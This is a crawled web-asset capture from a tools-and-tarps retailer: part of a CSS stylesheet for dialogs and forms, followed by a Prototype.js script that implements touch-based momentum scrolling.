.progresstabs .progressed { background-color:#aaa; color:#fff; }
.progresstabs .last { background:none; }
.progresstabs .progressed.last { background:#aaa; color:#fff; }
.dialog { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.dialog > .title { text-align:center; background:url('/server/images/gradient.png') repeat-x bottom #fff; }
.dialog > .dialogmessage { padding:10px 15px; }
.dialog > .dialogcontrols { padding:5px; border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; }
.dialog .dialogicon { vertical-align:top; padding-right:10px; }
.dialog .dialogcontent { vertical-align:top; width:100%; }
.simplerecord { cursor:default; border-collapse:separate; border-spacing:0px; }
.simplerecord .fieldlabel { white-space:nowrap; text-align:right; padding:4px 4px 4px 0px; }
.simplerecord .fieldvalue { width:100%; padding:4px 0px; }
.simplerecord .instructions { margin-left:3px; }
.simplerecord .note { font-size:90%; color:#888; }
.itemlist.bullet { list-style:disc outside; padding-left:16px; }
.itemlist.number { list-style:decimal outside; padding-left:16px; }
.itemlist .column { vertical-align:top; }
.itemlist .item { padding-bottom:5px; }
.searchrecord .components { white-space:nowrap; }
.htmlobject .frame { width:100%; height:100%; }
.htmlobject.maximum { height:100%; }


--- FILE ---
content_type: application/x-javascript
request_url: https://www.gvtoolsandtarps.com/server/js/touch.js?cache=1470679646000
body_size: 809
content:
Event.observe(document, 'dom:loaded', function()
{
	$$('.scroll').each(function (el)
	{
		new Wheel(el);
	});
});

var Wheel = Class.create(
{
	initialize: function(inElement)
	{
		this.element = $(inElement);
		
		if(!this.element)
		{
			return;
		}
	
		this.options = {
			decay: 1500,
			friction: 2
		};

		this.element.observe('touchstart', this.touchstart.bindAsEventListener(this));
		document.observe('touchmove', this.touchmove.bindAsEventListener(this));
		document.observe('touchend', this.touchend.bindAsEventListener(this));
		
		this.active = false;
	},
	
	reset: function(inEvent)
	{
		this.startScroll = this.element.scrollTop;
		this.time = [];
		this.x = [];
		this.y = [];

		this.time.push(new Date());
		this.x.push(inEvent.touches[0].screenX);
		this.y.push(inEvent.touches[0].screenY);
	},
	
	touchstart: function(inEvent)
	{
		this.active = true;
		
		this.reset(inEvent);

		if(this.decaying)
		{
			window.clearInterval(this.decaying);
			this.decaying = null;
		}
	},
	
	touchmove: function(inEvent)
	{
		if(this.active)
		{
			Event.stop(inEvent);
			
			this.x.push(inEvent.touches[0].screenX);
			this.y.push(inEvent.touches[0].screenY);
			this.time.push(new Date());
			
			this.element.scrollTop = this.startScroll - (this.y[this.y.length - 1] - this.y[0]);
			
			if((this.element.scrollTop >= (this.element.scrollHeight - this.element.getHeight())) || this.element.scrollTop == 0)
			{
				this.reset(inEvent);
			}
		}
	},
	
	touchend: function(inEvent)
	{
		if(this.active)
		{
			this.active = false;
			
			var length = this.time.length - 1;
			var i = length;
			var delta = 0;
			var velocity = 0;
			
			for(; i >= 0; i--)
			{
				delta = this.time[length] - this.time[i];
				
				if(delta > 200 || i == 0)
				{
					break;
				}
			}
			
			if(delta > 0)
			{
				velocity = (this.y[length] - this.y[i]) / delta;
				
				this.a				= (velocity / this.options.friction) / this.options.decay;
				this.c				= -this.a * Math.pow(this.options.decay, 2);
				this.startScroll	= this.element.scrollTop;
				this.startTime		= new Date();
				this.decaying		= window.setInterval(this.decay.bind(this), 0.2);
			}
		}
	},
	
	decay: function()
	{
		var delta = new Date() - this.startTime;
	
		if(delta > this.options.decay)
		{
			window.clearInterval(this.decaying);
			this.decaying = null;
			return;
		}
		
		var d = this.a * Math.pow(delta - this.options.decay, 2) + this.c;
		
		this.element.scrollTop = d + this.startScroll;
	}
});
